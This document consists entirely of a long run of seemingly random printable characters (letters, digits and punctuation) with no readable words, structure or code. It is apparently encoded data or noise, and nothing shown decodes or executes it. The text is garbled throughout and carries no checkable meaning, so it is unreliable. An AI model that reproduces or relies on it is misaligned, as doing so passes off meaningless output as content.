rrwCuhIyOrr-~{ryuh6t:4pIt29wxfW@zt|-9/|p9spo2&r5xwR;WJRun2K-d20VCFq7:B6)U|~k:QtA:At-~4]J55)pKq5W0ziT%%rww~:L9xJ|epBzxS^Y_%Y)tfhnFnKuXt5^wykAF%_qUY{Fh_]_C|Sxn5J/;IC2D}hnX_6Rrqh6FFX(%p5DTn:XX{e|;_@%/nn1O5o^~}rKrxoSSp2wxxXYOr(;Ewd^QxRhs1/sskk{X/Le(D%x]R}s-0rtWwJ]({p+@ILDN;NyyIx(ott_{V7L{(&RrQs{xqeSYApyq0iUq;oL+4AOIJJe~+X{nE(uN2VTpNN}Wp|Y/:(EyLwkwoFrJ;wx-DIToW-r~hx(5&VX;w{-@NpO0:^DL/WE1t2rur5|FBpFrT9COfJnI}ifX1_EW:/RV2}y]56q;dB^LwqY55wS_UY;W-Ci6iEBJ%pJT0szVuxC9Ri1:WI~puzyV+)u]tJ+~(^wL2rRxIy-IpxoyW~xfn:zTEuXS+sd_Bns:{yh9}+^Wf5ot+tR:NItYxf+@NtDrXwzIr~EoEpD4dSW|6]({7OSpYUCyJWq:~oyUiEQKUtpYQdOsXYLN+25~@no;yz-w9-CXq)w(2pJ6_Ih&(_Q{f5zuI@tIeXfA:IB%Y]pD_0k2w~C4^w&/VytQ_hxEU:OX+QSxVILk6w]5VyytDVDd)OtUxze~401~Ey-rCh^B]_x^uIDDJQ]iLWr-Bz;-~@xd2S--I6yEd^Op5WErQhqx(Iuprq^UDr6{~py@/yrKQswh@ErIFS-]orW4+Ery]^rJxq|B;D^nIz((DhE74pYWA~E6:%1^zLxAN]X1-izFwNzoR2Ah9x%FOSTC_EQ%]p(rX@Nu]TT9rCziS&+yKk+e+~wky+z~xBhNzq+QiFIIT;xJyXpxEQOW}|VTSdS%sfReK^C9;nJ;Bs2Bo}7K^Eq9OSKphDTSW2;zi~@^qU]&-WECnDOkie+rSJyS9hhEWy^nFhBh^yTr/%}OSWyOSzEXhKpxSE-nx;_~E2X~:oWzOhr]]1iTqiKO5yE@_Q2z0Jz4zLpxzSf)yWN+OU&n&W]wO_^%L+}prBko)x_5y)/)A;;-Rpi9yJ;nhk-@LoKE6{uk)wrw@A:@qi&oRp)TR]R5+XY@Ep~2Eyd++R{-CIIwzyEkYWS)O0BrF_rWDhtD+WA5KrxEr5D2ry~~psEWory7VEnR&LYxp|U9ukJr:rXw~pk4XA-WE]V)~z(CuS_+-IEE{rrNNCOhCKdEeiEA:&}xBqz|_OJDz|@(u}pzsn2zFz-s]-rWQo2|n9&uCEfA:q+1xL-X_NC]zOKRu]4L}zO6QIFphxO-L7/zoQ9NWVquSuA%AOx]WhLU5z)5xhKn0LYwK]x9nn55+UQynI4OBtwDIJI/KxJqzi7Xx^u^rUC9wk-J}1V_YfV5x;JKi|]&kikyC9;V@Rk9zCi@x2p;JV;JF%fxtkRhV|r-UdAr@ihLNp_W~C~O]{}O]7RnLVID5I1Ld({eKu+VEhsU~E(kphhLW+KTe-t|Fpqfsxd|F14F)Ur)EpkityrkLFVuUsVI&k5I^5^K6VY_Y@Nf)D59^CBWDStDUWy-]y@KN(6VY9kCKR:So9o7d;QKrDB;ryr&X6SOu0FVLWoi{SrE{k5;]fiIs%2pro-/@EEr72xu;ehChI-_LzVY{We/EiT-)ps@o-N+UdOz/{s7i]|z:@xAo&t({fOYf6%W]4K;s4STYB]rDAIqEkyUX/C6]A7:RVX{}WF/OdO_n2keDTrF-i{SuBekrJkNs;iV^o1zyWYn6f5{UwwweyouJSEC4{442_%}T@I;_J2e2kUK:BEW-tpx^@0%p|p19AouXLrA~9r]YR_hxOV;p^+wdBJ~%pED6@BLz|FtVfw@o~uQKE;pk{sOF+7i4@q&D&qh(N1oO5i&ER&)r^:Dh}h5D@qeLTU_/-~)ORqFx-p&QSS-Sr+UU1sIXV]@26KO+}D2]1fII%UxExQ:uS~pXE7-IrO6BtIC{k-oqndAL}f6rsu(//FDh6X9(s-Ip~IrIrr0%tUp^nyu(pFhOiDL^Dp_E+n@XwLp{Sn%wrT}0~h0ANQopsuWzDT:pr%RDhT+pueDO%kwfn6^xD%/}xUDO6Ks^IB~uT5]y11BE;r-o%4s%yYh_2kIosCQE{7:]/AI9OFEoryJFsWLns+Q]9ykdWu&OENCf2yUorU}oro1nsyid9nu+sieA]YBJx%;}rUFoEh&h^Vzqr]&LrenFIwKEruxWr+LBrf}rrfDBr(n{r+n~pUoJqp%0^f6U0JSU@6)n&UO}DY(u-~LJDW%^wr/z97wBI;Vf2(|FVqe{]:^nsf9Wr7f-r@]hs6sB&Ckh96Qh||qE7{wC7fohh-]FxUn]O~u_SUnOfff@9u)XUB0}5BE+~rEE7~J}5Bx22UunABw:5AFi@~95ffyzqB59@rO4REwuyr;C6~-uyBkISu_)iy@tsIe;nruu+ru(BrwiXre{UU{u{-}weU{O)+XYFNXrx(oQS]Q9t]Q%s]F{tAhuzr;K}u]oIf6B2N%nFf^&&uydDuB1y(E{pfC]|fC9LfRBBACQ6fAi:A/)CIh/^fJ%9]Sr06rY9ir}26NA~U2t;p;i6YuEThq]V6udD-kkd6uE4u&|Vfq;TrErYudS@p@zNh^7WBrx9u+yEhUy{h}7XU@;&pW;R6EU0(kdiYEuS;ICAdENTC/S+X}k/9AhTTRdie4VC9prs}sVFJDuEUr|ok&V1YuY]Jo|]D-U]1-r-COYk+WdQfpY&_i+1@@&z]2w|AI9LXqr1URuESCdLC@ExVIud7}r~_@iThq;ERS;%VD-Y:rEE5pENtku^wr6;nIu/SxEe@]Bx%0r]DRr()9Nh)q6IVkwJRxNR1h-N99)sRw7VUnq_{uzK{-N}^utRKD9uQV6TWkr9KA6nY06}qO|t0O(A;q-C|^(~B&CxKVCeN97{tWuEAAAu-Iq6|IrV7pSRKI(FNWCdKwCUdJpE42fr@oCY0IpfnoUSr&ChdWpU|EpYS^rppRp^5rrI_}9f~~NO%iw0AI/DIu0r~{}I~LSryD:]hnQ6e{z9UOFoy{iWI/d+uwV+rud-Izd|u}hsWFDAOS{}O)o9Y|JJ]ep0D7:-A(_r~WW@R0krE4S9V&~-)eqV_KR^FKW^:oOBsf]IIS{kS)LuwBIrtVhi7;]pyfI9q-r4tLpTkEQ]-LD]WYOrIiUIeCErY&qrEEAI(STrk;IOziK]rJiE;(_+A(%IIRyrkf0h]EQk/5IU-ifJ-6K6OhA|hdETy{{r;FKk]TV~DeUn(^0JE7_Uf{iB-on2Kr:&kxVUpfNnppq}ByE60+DhxN%UCU]Osii+^R-n^dxVfVhJS7:+SUD+S0Br7f%+^pKBhh+^d6V7Q^d0-{))rw-trw(/Bw:@S@S{pfr|k+L+Se9wu+r(rx)NrE~IrkhfV)%K6e;~p-u+q}eA6(R1qOTU^I7fJzqKUds%B%|1rrB~h5kfSN@AqoJ(d~i}rYXJBFyExk}9qnY~+eB9yNX&-Nq+f)k0uoJfOuxfuKXYBwiRueN(rik{r)NUr(r(x7sr+WBtfVd{BkW{uWrUJpL{fF9JrwWTrxx_O;)Wu7tuIrW:u_/qBfu]uwWL;A{OdhkhO~:wOT9dOY9}:zU|^65^+Qzu]iN5re9BWXL|6tyTV&fk^&72B)JRUr~pywY5SkdnrpIoVCtnUB;o:yhhqk4wWA~BEAoQ:-r6X/E-1n^+EJp+;JJ]2wJ]tzir--L-REJ|OsCqpd^q4dJ-%St@}IA@|:i;T-w{/KIJfx9in0w/xo^Strr/FIuE@r6iQrVIC4f|pW2yLnVVe-pD]J2W]zhkY22+E^d+I}rK:]:z0}yhkprs02VQU+5ny::is+Sid&N]Q-rn5:fQ:}&]zrS0X4&+Q^If:AY91TwUn6Ei^DrYQnk}s1r(d^k{^@w4kI)pdu:oCS;019rC{Ir/]rYR%puw^rOy7KNIuR9V|:5;iVw@:IEue}uN~d-NU::V7IrIXDuNL:;;ThN%0u5Fh2qh9krrFI:@+he;2D7&]U6sWqUf/^UA2oIAB4wqU|/sC@dC^U-}~yQBVp0TDx64ftDIr@Eksp0kO6W)DW@nhu-zi~z-}]n5u2f-0BKs|J^Wo~Korezko-%o}dk^UR}dA|F@-(%9N4N)+_6:dN(5zyS5W:VR02Lk11SWWLprrXkr(R;tNKf5;y]UTfNAS{;nr/dsUu^nuw:1;B+IY&FSF+VDNTn1IxUW&Uk)&u}6q0E}XBV-UTV]1)JuFIT4i6fpiAVCiqTJ@7Ipty}rE(9zL4SrWR0zODW]]US|A]^Adt]tE6Lr{Yyr]p6]eSN1CF(r&VDI{OYWouDr9orC(0]ry2{tCA^:E+0r9+n+K);oJCii:)T1q;{d}z{~oSIzLROe{Xe@r{ILuFK2:Kx{(xs%-XU2B/dxRF1JAYh&(LwiWoAfk-9ir5fFyuy]u|90r~N:w9RX_-Sy^DT{_{tsYrBF:54sXW}NL(1sxu24q&@@L6IIf&&LJ4(QBk%YV^5u^hnV_%Q:uI{+peIFrEeW(r-Wu&|-rrtrr9;Ax/Y1:eu5^4Ty^//~_EYJ:2DS^k_Li7W1;OzBT~O-d|Aiho^rffVkp0IVd}fEN(E1T}}BrNXXEN&1_}kQuyo@&y:QBuTXiYNu^5yWr(9)runFrK~|2;p2|W+6WE9yxsyVxpWLrwtwxownpu5W^xeKR_r(rAtru~0SJ~ikTF+zu:XYVy+NVF^hX/Oq|yOiIdqF6{uuErzYVWuI6s55BorXo6W@f(N&I6B%}A9;S]zE_p]x|pu9ASE6I~uWxTRRVh|T~kXuku0h]Ru2+{Xek}LyJtrEC^Luy)L)A4Tui)TW5(iW4L(oK{XYEOpJe{(0:&&/XpJ:oAOUTyLCu0p5yJi7~-}A)N(sApVtQnX42tp@B9Fr;nf5Ny2E-OT@WWrD-yS~9IF&osr1|]wd|VS2WNS2oi)r0uUrD~r|BDdAtWD-is+T2JFdAK)Wef^Nqi}T2IrfOAuekENfq6rT0{6;V(F0~f7_6y-rAuq1dJOkTDpCO2NSY9NhyruXEo7y)2rApIr0pLuFdKuk7p/}XN+NrB]LB]7fwCdLBNhL@KRUssISSEENELT2wF&Nk&utRsewABf]NBNw{x]rntBuE@rxpL|~tOAI;JLL~str1|e)^NiI+uWNWto((kJ1DNio0n5U^@DQe|V1s_SWq}St:N2t}SF596kt1@ELiU2tK_T(SXNt1o(WzT;fAV)fV&AkYF&w}Q;JTR99fC&Ux}5wrytLuU6Q);u4+zTQdTqU9VdBDy5WVQQO);+NzD&~1E+B+k-riFUr|-o+9ALx()sE4kUreDkVR0dtR%SpWT1py@Lr~FKRWJBtYTdk@]6tYdzVddR]YL;AE~rrrLLNSwnfSUyw)0Op%:V-S0U94%De/ei+RwL;})+trB:Szzs^5)z(EsJ)tEdkRJF9t7q]iKJ6XkN|Bu]7}Ftrw(Ft6_KEAys]rYEpEOI&wfoBr}7wo~T^0wKy9EnU9O2it|iCwYny@{W6rYwxh2SKs||_(k]{wYNur929KR}/_NII7+-x)+U:)BQSzT%5s7%00fKnX+/X&:9wx)ykXAtOpry~L]&T(W_iK0%x_kx%K4/AFzx/ezq+&6+DowA)]J2_Uskpno99n)Y7^~rNsqAfLurxux+6nxz@K:)-hLtYS2-TFYresNinrxCt0u2}(NuuOY5dCko4wS;n@s^;~qU+4Sy)rw]{u&RCOxtuCe-OyXIBT^9&C/nAC_rA5%_r_rud5^V0SC@QTK9:4N)@|;_TtqEi)F6:e2EL&knL;CO^{;nT+E0(IQrdK-(9h_N)BA9W;;{CBrEF]NIOU;EiONwh|~Vo0+sO__Lw|QKrKt^J;;U-YEs5A4rVnIQ+^_KU4;KV4rr^WzuC/rp~/)(/zFX~&Op~7Dze7FK:@JJ_-t^K}nw/JQNSELK0AI}&xrr9Bdu~5pu1X;KDOJhLNJ2rO_o&1zV-/^CnRAdyU%opi{EYowd0s)iqot:d-kwL6EROS2&q};96iIrX@E1f5YV{(BYLJS|N0Y|RLpzR1(:LFV+Rt04&%T--Ixq4z}AO)L:{qCU21]rKDU/D9JA:TKN}u}pxhLD+JF(]r(rwf&SrEnnRT9xrz5/IIEW;oCsp]{{/r-E7k^dN_^Dh]45W|&hOYWTk0N479K{FF@w21h+/+^1rk_ky)5;CB)tIuBB}Xho+o+-NtfOxJAER4&)Ie1]tD|OBT+tL7SWAn/K%p}4)TEwrpCpO;EpRSUh~Yz6sB0COnRS&E0kiW1q4{/)V}p2U06Ox+&ATDLOKYCWhNkAiD2+RTRL:{2Wxx}]t^K_6x{F:%@Dd{(FyVT~(h]xyFDx9u~k2od0Q|AUN7-U90:Bf}iBF}~z_eSoY)2KNsC@f2CKwJk{|y4~2W@x/hexREK/7]9~s4rkr6C~X%NwIpNtC^O(W2w+BE(u5]uy-C]6iIT@purLz;e+~0(%FprEYEk9Tht9NSIJE;9wIkepk~Ur{U+kR}zqrur-rYu]uQ:EhIrOx6rxo-;qA5zWhi-Bx+-px]@6(rWE|REWktwqV_rE4FExr2D-{I6kJNOzyzTIW4)Fsw]eWqDLVntEpD-+E6IyYeYu9^7T9@iA%/7Do-erT1y_9xxw^(O}5wRo(;z]IIW5rxdWOw24nK]CN}~_)t~00-]:]-NpW75}KQ]re0rpw):@K(Nx6pOfzuukEETf5|uF@%xspz(Qy0-I&BNru9KfphiODy+KToh|}QTnOy9wnYR6u{Xe5en{%C/00Q-4nnQO77Dui}6};p~VS^|V]4xqx^|JKYpJkWzzqYW(EEBA)DDp~xDTuWtyt70LL_E_I|46oB~;Cpyt(fDSrD4UU|RICBSdLr;NF_SO0onoYCI-C{DR^p;;|iT@r@y{~pR4oo}RWreeX4ryo%;XXq^0+E;9fSI~uI}dByEEfhpSBFQ@BxBBIi~Fr~xti0RESW%q;uww~-QfEI+y}q00+pRuzkiEC4{A]~9yDR0nAkx9+WuB0FuRUIW&@V@2^FdW|Wxko0WDIEO;Kph~rU:IdzVEh1{(E+(^w1~Jq0&fYx--2L]NFp|hesA@z^ON_)EkU]~QL]LJ)0KVDTppi)d/D%4o&)dd:_RruFLt;~:V@@oeUf)w)XQ~Fx~D~AUDsWUuYk)ry~u:RJFzRIs&&&&&U(f:0]0q{+sznu2)25O:FYYY%{JEJQ{{T9zh2@eow7+xwsFf{q/rEWAx6O6R]]]]AkyEErkr|Co-x@@Bt6thuUxk9ELOO2@^(zR+Weyy^&SBrB}@+hooCBJ2_e6CB)EO-rxu)|L{LLDRT444w97-eeN;y_y{{o{Q%4440w7BEw;N5Yy{R}s-;9qE6Io}W]xkRus+pDE/Err)IeF_xN5~iE}pJn{qptzB:;D{NBey~wrIhNUKUSuA4|DEyrAE}TRpRr|0tLWrV}h6_^^2&dzA/QYOuUkK_kqtJ):o2Fq}E]q5BK@I:TB70u55~VtQq;L_h)]KD6/X_UuddY~2hF:rXTV)kQ9D^uw)4uri0WEyuhA5&9Wq6-fff-nSU}to9t29&C^2JX_{Y_TQQ@16ir}s}20I^WXw~yID;p;/e51t}I|YE4DxDE0oBCxkCtL{yyAxOehtRKTOu~V|ixwL()zt]N9w6QBy7z++(7OC{O0xKrru0Crrh5DprpL-uo6LzAFSVSwyixu|prrxp/yiVFdoR:YX:dBL+^6]W(Ir|kEOW-+6rBy1C_EW;-q]CsU4BuJ@AX7/u-&u2x2+AexO&B%UiJ~w-UD:A+y-pCsqTxBh6t/U0hxx6U&_A(Q:A-uT+DIfJrxV9A_AK0+2Ip{Sx_C(;n-rNuNK2iCJkV}tO4+pA-ECu&kKuC9i5J49;/o{5X72VE+9KxBuoJ2X;;h~R&+VD/4xek{ISUeYJtWI~D_Bw@O&E+1BxSIzEdIXT6{Wrf|-(9Q@zrDhC&L7rswSx(RRWE^kWO5WVRxE{C2WeOFDR2s6DWUJ5E/f{CWxknpVI+sT(FY%Xz&rLTwE1UEJO&E-rSqpEEz7WW}wk)D|q1Co+nzI-:q_W09+}6rE9KDF6UERV}X-0ykfJruN}TpEh;oDxy_oWEf4+xk(]qrwiuiRQ{NtCktWUA)itBouSw+xIr}/oRY/rqI+1C:r00zT:_d6Nr2@S:ze1py5ER4~IwoKq(/KV+~z^e]yuJtiB76xk%EEFt|JExNDoz;k4B6pN+EU4J4CrurK@^~1JxtC%eR-sJEWzhr5LfI1TOSQrnJt0&i-r|Lpd~iORW9i{dhw2Vop65hEr7{zYJukwO7uBWJC]EzWDup@WJQ@wxxF)9TkezC9RCpSWNU0JWfFOi~retDypV-odno4dFYQ{5&XX5}5orN5kr9iQ6%RODeNBCuiTWIp4rJSDrVhykI(O~u5:2]d%rE+R40hy0r:xELIXu^xF}VhK/Nu}n:Df(1o7^V+0IEW6@JUD(B]K5rx;d9C|SyK7%:})pE9tI05Y:;IiUz;-f%+2y/oW9A+E:nIYC:O5xUIuB}%:5X|t(tR}zVI|CT0(KqWW+I-6Du_qu]KyIpXu]-IV}YudB;izSko&AxqN4)JW2-Ir^Bzq(70%B|K0kT]wKfIkUA%xnn97W%%y^uW5@@5^O:QIWXYEEf&O^rFy+TzLioh7qrTfA7YeB&~Yrux0UD-wdDOr6fQuwQ0p:9zXhhq2xNpCQ0rWx-])dXky6RC27yoR11%yfrw5zIh{4Ck%LAr4k1r}0pirzrDyrwA{LdeiC1|zeIpzR(SY-hoywq4~nx)qEB6RxTrStiD^L%C^r2r&4E@SRu~xzTfB^:QW2/VRo^Dr25u-r|6_;&+FJpuf0+i^WU6Fwt9)f6TUs6U)h-~7h0JiF5%QAskw@)Ii4q+/pxT2)ek]+CJ)|~pChXYkyIr/z;YysOCIEr~Lw]{1)ruqAS)rIWykXN5;we{SsXJ9;:0{TEui_D{~(t@;Nuep0or}s_i2sOUd%:zC6}YVOeD]Iuprhe^y+]pNi+NBdywYkxD}_N@eJ_odEOUSxf6+IEkDx]LInRp+ApYykt@{ENWA0pUhpWt+9s4YQ%%/X7IRdLtqQ@hRBD}SFCp6R9fJICYV4Fi^q%N]YK4kARKSq~BRDt@1o+46TCV@QI/S])I9w)N5FVW5xA1|0U(QXw/4]kyIY]wJ/s0S~rRKOkhzKyOIyIr0i1h^05LkozTqJL]SudqB6e0K~u|7iq6uh7k)BN)o:x(T{;/|}k/oEuik0rr1~pxqyILf2Kp4d^UzW]d]{4:(2Y9{)iip}-WuoV/LC|{}D6f]O(VQ9s95dzfo&UxA)Dpp7hpB;DJ0up_WW~E+iwAQoeST;W~DKI5dhhdxC(wh_sRxUVh]YWpy|}(5dxo{xk+LDX-Kh/~~Nkhz+RDryk9o6U&70z{N5)/Xdo14]pu%KT;n4&+uQI_kI2K/x9]{B~E2%0s}&Wp5kW+-O)9K@YTkOVidBU:VL%rUs)tuY&ixI6L)&2:IKs4n7w2eQ0EUpnx|oIdy6}e})Et(0zy9Y5nen{u09sr+QoLW&%%1//JAru]Uu0-fN0Y;(dJAuYJ@ydA4f6-)y]eNu}ECp]eAxu]i6uu:u}-_(5Q_(duhrru:u(^VrR2SEy9trws}EQ^~EzD-UsieYx)+yAY_f0X/+/NXh/i%]sp+fWpJ(w]Trx2-rQ)BuxdSr%-WrpfdryQsN+Ws-BW|f]r2UV9NrtESWh^XfhDQunfLrwOWfWedhWxzyDTUrR~)uz9rrk%2yN1hrerxr0f7A&%0-E(669z};9f269Y+69Y5697N697|69(5hXFx(4dhru+tEuzir2D4fq;q+UE9fqTUf{4w7/~&+|uz]]UFtsNXzu-+7A|CKi|Y|97f2R7ANi~o5wrWh|7_)s]1%}B6|r]n&47Xx&rCh9;|X&(/&sk^T|kBn2p)n-r)1-rDWoCz/RpyEOpw@rpEF~~UQkxEKsu((oCyrOCf~-rA}sCuBoCrUICY&wrVJrrxJOeI(Wk0h&CI;Oi59Rz{W-C;4O646OpK99po+9r@rrk_}VuE%qwwII-|qrrKRryN0DrRnrroJ0AY{@hU{0WA(o)_|Vu9dDhB|}hI5ku:T0-^BWu/A-uwiphXA^uwxrre6k-0y@hsn-S6UJhorW6xFwhT7US2yOUWy-y@@I+NQ~ERhEU()sx+EO6-7D/0zYB-d6q-2hA9@~SkdyFry%EpwnD9}_{|_XA-56h4pq+RY2(hCXqsn%r-_RWOX]JAxqIIw0fT_/y^)I+-R(yWD^S+-^IW}(0+)r697U6+Ury+f(BWE)TkOJBu|;VrO{{WF(y+(^0+U2:UdE:U)^Vr]FxI~_6Upx%+f0dI(;Ih-0%9yDxWew^+6tx-DR:WF^%Uf2YUCidWErxrfDEo%~{WARSr]]VWtFupU]rr)1:ryzRpJQ(rshyrk^UwdRouS2p9qV_wK)+DDYoJu@0r~J-~%2z&C{irN7pA)00Di_kVQSDr0TUpI6E++{]VI:Y-f)0++1i++n^+Wn~pIhBp-Jx7%Ys_^9tDqS7(A1tSyrE(]]NSSeB0d7A-U{;@qRYXW}u7z|qRpAI_qR%zEVYoiBJtUd)~U%@n]TJ66A{AiA5up5K((&CByn&uS5X/B:Fo6t^7r5^@^VI]x-+Frwh]SudC^&T;6&WB:-]U6Vz):uA^]JJIxN}x66N2:Cdo^V;;:6DJ6VSeq_9IJf:SiNni6NNh:dixYy6rSE+k:-Ou^dO}^dx+d(eBpw-{kd{{NVrur]~prr~:rx@ErD~6rr(drkw/+_X+^I]UW%&uV(kqU_w@^(~xAK;iunNtrrwryt5pI9Wqxk(AuX;Jrx)_pTL1f&IE-EY1p]zk:iN@6w796Ykzw/:9Nn2O6d2pJIuhBruk&Dh0|r22DqyDprdoJW7yo0rn-]6~z2U7_+AWOi~7QUUh}2]JzIUJITf4XD]f_&O]rUEpTd9&6~6X_Ew1SAOiKqku]pO|^&rp7}&dxu61qWC^RCq6eKrOIJ)4ppO6/Du6ndOTtdrs1puQYdO{x-C97+qTr:O^Ir5OVU5_9:5&npOCYd5Fiz5&oD542dr@{rfh7Auw0p^W+JC^:U5^~IOOYUqFQ:54_dqOJUrIrOJBV]^OuTyYsku2Eprx{rrw;IhpwUwIzryrTwJpEIwrOU)Lr+2]2oSy&UCREJY+z&r@4I^%9VWy2IurpIe0BDrCW^rkup/@eUKVyL^-Yi;JY)KOf4V)~kz1~)IW@%d+Kukzq]:@;rV+niVnn1^zq];1ieK:q9ACy|-ry/WV&T0WhAupwo%VC9R24%:BJKN@uSfIk4Yhi}i^L%{6N|iBN}{|_Q^h0+EW51~xOtDE/2AKT9{AL&iCqyRz4N6qDYkCQz;:t7^py_^:n%LrVE^Ie7k:nk_JU%Br&dK5C:_:sCx6DLIzN(yzWQ:Jd&Vn6JK1qNd:y9dKeTh5xu6d{o{rUR:UpV_trxzzt7Kp(6x5r^LtO{@OKnVn7Q~n54y:A0z2pU(zAiYrDUIuIxOw/_Wrn~SryLp+x@pzdYFz-f]C]-:z((ptW{Oe%|TALXeVpE4W_]UWpy:2Iu~SrrWeST%VdOe__9AC_&+&^0/W_J/]_0V1xYI|_Y(}pk/s_}Y^Cr~ALu+f^0_5f&1qSrx+rU&iuqQ]q{{sx::d::%Q^{1@d+kDYpr|OXLKOWYQI|J9dpx;Os2+Wf_0Oq7wL:t:(-|6xhh1]%kyJIiqrd2t]42_kL-1do^i_no7Oks4:DdV2EsQ:nWOOwCn_V1h:_|X:V5@ku+:5EABx-:7LkEiUX^RFhtX)]EIdXEY)EQI:1U}T-|eOkFF_-IzwE{1:1Xe_FdL2E;p5]Dh_{X)X9YQDwIrxyV@u0T7_D&06eQOpRoUyuV4OD}Y_wWFw/X~~Dr^2KiA~-Td+SL25KSk7+rJxoILpJS-tsTtBDipsiX5oT:rAI:92}-nVKyqy5FBk5:d{(W2UoD]Y)X/D)Duhr2^BIF]Nt25dL:&_OD9eU2IsL-%0+y4YIriXIk0Ni::-z(U9WD-fp-pS|rxrLp{-@77;6k29INIVKr@C4F04J]JT6Otz]6J^x;eh0U4Uy5+VhuuqdkXpA4{)}kdI^~fudu97L5J;)qqoy_AXI_}WLO^Ey5}]LOoJUq1{W0E_LRYJ:R2D{0f/dJx1^Rf~dr~IQ0f(K5O}5r^9yRkJniBsd_@2J-pAf^;1d_2:{0~VQqC0ITW6i)LL5Y]fIuWYy/4]NSre6Br&((ESkS}V~2wrVp2SIW0J-ik1CdD7rTuANyV+i6hdp&]BhYTEVDp9UzDX-wwy6TV;F7z2u9NUxVo(r&W7E1tQ/19{rtWYR/tQ)Iy4/61AnKy(W7yDeXtBX(DNNEu~0rLs~79D&SkVe~L}qhddh](t)5Etf1y};6rBk_LzLfI)29k(D9ufi^|h/B(;x_RY/+(QNh]/}99RIuyIArK}s2+U^|t^diDdB:{iIYKN-)Wk_|)TUz((d/Vz::KoQpr;{7)x{))q%Sr;{t(Ve%15%1Nz7^12_^LV]Yf_%@Qzd%Qx]_IBoENww|)DAxNDSxLh)I+O0w(5QzrIoC7%q-LC|k%_TxtqhVnAhnhNz)zO%ir0xLXxI](rw|C}dnDLr]dFp{TuoS%u+JWR6w(Ww~Bx/eYXAfDC&-hs&U]syU2stzw:9d00E)UstRNDwWBt&DXTf%(Xrf2s&Y(A1N}rE:fe&0kRUp(0kzUnqRRdRWW4-|;E@(tyd|qpQqRrwf(FQSCsUq+0rq6@A1&TL^n0rq;eUqIed;%Duk05dO^9d_%X(Tts~LhXkB(19;ew9^IX(o)5~2)_KzQs(sR5kU+r/t4w(;;u6AVw^;rxXo_5I2}_n|D4f+6w~W^0x&L4~;k5k@DsWs:@{ou097|5YBCpy%QpNt4rw]QuFk7-D1ws/)6|)Ai&)WrQUi6Wku44rrYB5xe-ureDQrKy2}|LITA)QxsUDr6u(ox}|X/UtDw/5TpLY4]p)}^hfr~+Y4kDf}^Qf}p5pTsJ-DE-5}o/:Dw5kA1R&ukRIEuU{oO%oS{f^NFpyqN:(@Wfxr@~zJ2x1~4]DzY&{]JzQosft@iIDqUYN|/104_o(zKkN1ShYz(@d4}+06)5-u9+{s]&;RDp507A;0WEnRN{z5RLF_(hF5DNN0IBf_D^t_X0;npSXnT-rs;Qd5~_f0OiJn/7ds-NyT]/-XyppLIXCW7o--|ipK;:fxRQVT-/_-7]fT_94({02sKIs1-Kps}D|unJYAdy{/%5S+p|)}Cz:7](QFJ}@@yX%+oTN%2Qy%2%Rw_FVi%FT;;k{5;EhrLwE)yT{7O72@YE^zUop)p-XE@WKIxYtKWC9hKJ^@%D/xY04dEs1YIErDNh:h_e)wh7po_0X&E{+IrkFNYK9WYiAydk%AYI1weConIE~0;nyth:)TINw6FuhsLV;//6;/1O_@5_@zQ_ei1TpxKQD&y7A1f_f9%&@dLU^2;-oDNWk7/x)&nCr)d{^5UU64_-22(Un&+pBCoDV)nO}/VT__7kw/pOu0]~kDxrNW5Weo%C7:@k-|WU~Jeh]-w-BErwQ%wdeON%5RX-%Bh-EKI9W7Tk}-k1zS;J9FXQCnn^OfrsLI-%6Rq4tih/h|V/5pEC&|x/}_q1}f&6YxJ1%DIKJ~Y)4tpyW~B}~ywr4ho6+hDWxrWo0NkTiS6yCkUY-qTDurBAx|B0{W6TSJiTUWRY;:0OYurEp-5z4FtV0U@fuI)^KI~@/DyEf+E%0|{7WwrD+4wE74R{~4r2I0EJz}f)&uwk(r|9pI_tCo44^n:rA]i-^e&n%;;4T{/|L1T/TA7701Xw}{%5VLfe2nD@Q]%/6^(wRtpY;hRuRKyys0E{AE/(:XNXWLVeuYp~10Neo|:iQf/IW&J4&0r~+h7{-%C]UO((V]^DpI-5wS@Y;20u/UhuiJWpswSpn2]C/Y:t+xDut;(rxIUVxAdFBL@dqB]B5BK}B^&WOz_IOh}rEo_ipyBWiCAVA~LrKIIuiw6ytI+4W%XALuposx^rDInpDhL;96ihY|Eiuo{YezDxUXrVTn~K|pAiD5xu4U(fqyJY~59^RU{UEi]fI1wS0U(f)~ENk5~h4UL}q;9;^5~6R1{WzxhIOdLiWWBVzkwAK]kSik0_Uy^s:Qx2Bz];SB]s-/Lh~:DptDFLdeDX&Sq1Ohdq2-r4UyV&|:Ek|qOuEFpQzBF495@~]F@/pREw;pzk(D0yKrXVwr0WYY-|ee6)S{roUrL^Cow/Luk|h;T_RFN]]yq&RDOpSXSxk9R|}/nyw~6C@0Ku9ytk4u-7}i;C96X+LNNz+]^sO|4{k-ip|||)hqNN;edSA]]r0N]kBBUDSJf~iWW6Dp}n|)&BAA^kuuI+&7]9JqA6xuWwB&S@RIW;i;_S0DI6XnuBrr9)qyW+YYoA]J~rL(WxrrOBUnhLkX;Sk@^@k_XddUUoQJ_hOSKskk^VO:|-JE]LO%qqLS%&^kk%zsXdUO-/RN6h6hIq&}rDKLNO:(OLDLpOS45E~&&ILq]BBzz+(hR0^:&xsxpr&F;zuu%x~NRo_UnT926/:uBNxY%1uN00}QwqR&s1)7_wu7Drz;zrou~Jo-uydAXuIuIT%_uE%w@shEO/T{X%|EW)/@u6CxVQ0QW+y1:tW|p{2TJF~]~]]Rzuw;]|WwONu%_69D45zB{EV/)o|Uy-6(fRwDhrRi;~N)6kUn+W/R&9]S}uzTA~7+ouU}UUhY6S42qKuyzABOxrAr]-{UerVS@KTIEuoi/}rnnOnR+k&^x{90x(xpRA@z^%NSBOdJ5JR;Jq_Fo&f:dV&)S9O-^is}:px&2_:rk%@6Y0@:ddYV5BUkuirIuy4iwkwxqEBUD~TTps)9uL&I9Y5+Szy+-h}XJOx5xOrR;]WLff(o0OyxRiC)92^{f+tFyzDNoF1|}Ct4w&eUtLFK{Qp({0;sp~W4p%o/@x_pIpK)yWVWw//}z1rQei)ID/W+QQwRL(5C14X+0@(0S-{{LhDDheNOQxEkLfB0C{S%I9iX~Kz2D%zEqz0EE55|D4D6Ty):A;ie:k(IR};eh2q^AQ}:fVV&w5uqe-x+J2}CT{1zoWW^6rAW&4JuxtWxIxrEpfWDkS9+RwwE0oIp05L+r(&{rxY0uiArWCr|ori}NAOIT:@UV-42N2d:xrCF5uu:C~qI{}J6zx@~)VFAzp+AfTr0WyV7OO@fCLy--i4F1/JIrNS0E]Rxx(5nST6EOXtI9--kWw:QWO]S|X]+A+~;k+f-4Xk{prV;e(nV&TrV(Rzw%q%SIu:XV(U0{6(E6zDwu_